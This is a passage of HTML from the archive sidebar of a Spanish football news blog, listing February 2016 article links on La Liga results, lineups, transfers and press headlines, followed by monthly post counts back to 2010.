<li><a href='https://www.nuevofutbol.com/2016/02/segunda-b-20152016-grupo-2-clasificacion-y-resultados-de-la-jornada-27.html'>Segunda B 2015/2016 - Grupo 2, clasificación y res...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/02/segunda-b-20152016-grupo-1-programacion-de-la-jornada-27.html'>Segunda B 2015/2016 - Grupo 1, clasificación y res...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/02/liga-adelante-20152016-programacion-de-la-jornada-27.html'>Liga Adelante 2015/2016, programación de la jornad...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/02/el-real-madrid-sondea-joao-miranda.html'>El Real Madrid sondea a Joao Miranda</a></li>
<li><a href='https://www.nuevofutbol.com/2016/02/godin-contesta-guti-me-ensenaron-a-ser-humilde.html'>Godín contesta a Guti: &quot;Me enseñaron a ser humilde&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2016/02/malaga-entrenamiento-y-declaracion-de-duje-cop.html'>Málaga: Entrenamiento y declaración de Duje Cop</a></li>
<li><a href='https://www.nuevofutbol.com/2016/02/el-ucam-murcia-suma-un-punto-ante-el-cartagena-0-0.html'>El UCAM Murcia suma un punto ante el Cartagena (0-0)</a></li>
<li><a href='https://www.nuevofutbol.com/2016/02/ver-online-el-fc-barcelona-sevilla.html'>Ver online el FC Barcelona - Sevilla</a></li>
<li><a href='https://www.nuevofutbol.com/2016/02/real-madrid-atletico-as-madrid-se-quema.html'>Real Madrid-Atlético, AS: &quot;Madrid se quema&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2016/02/ver-online-el-villarreal-levante.html'>Ver online el Villarreal - Levante</a></li>
<li><a href='https://www.nuevofutbol.com/2016/02/real-madrid-as-en-la-capital-manda-el-atleti.html'>Real Madrid, AS: &quot;En la capital manda el Atleti&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2016/02/real-madrid-sport-el-titanic.html'>Real Madrid, Sport: &quot;El titanic&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2016/02/real-madrid-atletico-marca-vaya-destrozo.html'>Real Madrid-Atlético, Marca: &quot;Vaya destrozo&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2016/02/alineaciones-posibles-del-villarreal-levante.html'>Alineaciones posibles del Villarreal - Levante</a></li>
<li><a href='https://www.nuevofutbol.com/2016/02/agente-de-rossi-estamos-en-contacto-con-la-fiorentina.html'>Agente de Rossi: &quot;Estamos en contacto con la Fiore...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/02/cristiano-ronaldo-real-madrid-si-todos-estuvieran-a-mi-nivel-seriamos-primeros.html'>Cristiano Ronaldo - Real Madrid -: &quot;Si todos estuv...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/02/javi-gracia-malaga-tras-empatar-ante-la-real-sociedad-molesto-por-el-empate.html'>Javi Gracia - Málaga - tras empatar ante la Real S...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/02/el-espanyol-se-da-un-festin-ante-el-sporting-2-4.html'>El Espanyol se da un festín ante el Sporting (2-4)</a></li>
<li><a href='https://www.nuevofutbol.com/2016/02/el-celta-derriba-todo-un-getafe-0-1.html'>El Celta derriba a todo un Getafe (0-1)</a></li>
<li><a href='https://www.nuevofutbol.com/2016/02/empate-entre-el-betis-y-rayo-vallecano-2-2.html'>Empate entre el Betis y Rayo Vallecano (2-2)</a></li>
<li><a href='https://www.nuevofutbol.com/2016/02/oficial-farhad-moshiri-es-nuevo-propietario-del-everton.html'>Oficial: Farhad Moshiri es nuevo propietario del E...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/02/el-atletico-de-madrid-elimina-de-la-liga-al-real-madrid-0-1.html'>El Atlético de Madrid elimina de la Liga al Real M...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/02/el-marbella-fc-cae-en-casa-ante-el-almeria-b-0-1.html'>El Marbella FC cae en casa ante el Almería B (0-1)</a></li>
<li><a href='https://www.nuevofutbol.com/2016/02/weligton-malaga-carga-contra-el-arbitraje-ante-la-real-sociedad.html'>Weligton - Málaga - carga contra el arbitraje ante...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/02/la-real-sociedad-empata-ante-el-malaga-1-1.html'>La Real Sociedad empata ante el Málaga (1-1)</a></li>
<li><a href='https://www.nuevofutbol.com/2016/02/ver-online-el-real-sociedad-malaga.html'>Ver online el Real Sociedad - Málaga</a></li>
<li><a href='https://www.nuevofutbol.com/2016/02/ver-online-el-betis-rayo-vallecano.html'>Ver online el Betis - Rayo Vallecano</a></li>
<li><a href='https://www.nuevofutbol.com/2016/02/ver-online-el-getafe-celta-de-vigo.html'>Ver online el Getafe - Celta de Vigo</a></li>
<li><a href='https://www.nuevofutbol.com/2016/02/ver-online-el-sporting-de-gijon-espanyol.html'>Ver online el Sporting de Gijón - Espanyol</a></li>
<li><a href='https://www.nuevofutbol.com/2016/02/alineaciones-posibles-del-real-sociedad-malaga.html'>Alineaciones posibles del Real Sociedad - Málaga</a></li>
<li><a href='https://www.nuevofutbol.com/2016/02/alineaciones-posibles-del-betis-rayo-vallecano.html'>Alineaciones posibles del Betis - Rayo Vallecano</a></li>
<li><a href='https://www.nuevofutbol.com/2016/02/alineaicones-posibles-del-sporting-de-gijon-espanyol.html'>Alineaciones posibles del Sporting de Gijón - Espa...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/02/alineaciones-posibles-del-getafe-celta-de-vigo.html'>Alineaciones posibles del Getafe - Celta de Vigo</a></li>
<li><a href='https://www.nuevofutbol.com/2016/02/ver-online-el-real-madrid-atletico-de-madrid.html'>Ver online el Real Madrid - Atlético de Madrid</a></li>
<li><a href='https://www.nuevofutbol.com/2016/02/alineaciones-posibles-del-real-madrid-atletico-de-madrid.html'>Alineaciones posibles del Real Madrid - Atlético d...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/02/fc-barcelona-mundo-deportivo-el-barca-firma-tablas.html'>FC Barcelona, Mundo Deportivo: &quot;El Barça firma tab...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/02/real-madrid-atletico-as-quien-manda-en-la-capital.html'>Real Madrid-Atlético, AS:  &quot;&#191;Quién manda en la cap...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/02/fc-barcelona-sport-hoy-gana-el-barca.html'>FC Barcelona, Sport: &quot;Hoy gana el Barça&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2016/02/real-madrid-atletico-marca-no-hay-peros-que-valga.html'>Real Madrid-Atlético, Marca: &quot;No hay peros que valga&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2016/02/europa-league-20152016-basilea-sevilla-villarreal-bayer-leverkusen-y-athletic-valencia.html'>Europa League 2015/2016, Basilea - Sevilla, Villar...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/02/setien-las-palmas-tras-ganar-al-eibar-merecimos-la-victoria.html'>Setién - Las Palmas - tras ganar al Eibar: &quot;Mereci...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/02/van-gaal-lo-que-se-habla-sobre-mourinho-y-el-m-united-un-escandalo.html'>Van Gaal: &quot;Lo que se habla sobre Mourinho y el M. ...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/02/oficial-el-kilmarnock-ficha-faubert.html'>Oficial: El Kilmarnock ficha a Faubert</a></li>
<li><a href='https://www.nuevofutbol.com/2016/02/oficial-gianni-infantino-nuevo-presidente-de-la-fifa.html'>Oficial: Gianni Infantino, nuevo presidente de la ...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/02/las-palmas-da-un-manotazo-al-eibar-0-1.html'>Las Palmas da un manotazo al Eibar (0-1)</a></li>
<li><a href='https://www.nuevofutbol.com/2016/02/oficial-el-toledo-ficha-toni-doblas.html'>Oficial: El Toledo ficha a Toni Doblas</a></li>
<li><a href='https://www.nuevofutbol.com/2016/02/oficial-el-figueirense-firma-rafael-moura.html'>Oficial: El Figueirense firma a Rafael Moura</a></li>
<li><a href='https://www.nuevofutbol.com/2016/02/paco-jemez-rayo-intentamos-que-musonda-viniera.html'>Paco Jémez - Rayo -: &quot;Intentamos que Musonda viniera&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2016/02/liga-bbva-20152016-programacion-de-la-jornada-26.html'>Liga BBVA 2015/2016, programación de la jornada 26</a></li>
<li><a href='https://www.nuevofutbol.com/2016/02/oficial-el-oporto-renueva-joao-graca.html'>Oficial: El Oporto renueva a Joao Graça</a></li>
<li><a href='https://www.nuevofutbol.com/2016/02/malaga-convocados-ante-la-real-sociedad.html'>Málaga, convocados ante la Real Sociedad</a></li>
<li><a href='https://www.nuevofutbol.com/2016/02/koke-quiere-dominar-el-derbi-con-sus-botas-adidas-ace.html'>Koke quiere dominar el derbi con sus nuevas Adidas...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(1376)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(13763)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(1242)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(1263)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(1265)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(1459)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(1498)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(1563)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(1542)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(1311)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(898)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(535)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(553)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(634)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(7377)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(544)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(524)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(563)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(578)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(568)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(705)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(734)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(676)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(636)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(616)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(570)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(663)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(7064)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(637)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(613)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(731)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(704)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(720)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(660)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(633)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(688)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(388)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(363)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(410)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(517)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(6087)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(565)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(521)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(533)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(512)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(544)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(496)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(497)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(506)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(466)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(474)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(449)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(524)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(8740)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(531)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(528)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(480)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(540)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(896)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(1174)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(1491)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(1522)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(1077)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(125)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(232)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(2371)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(199)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/11/'>
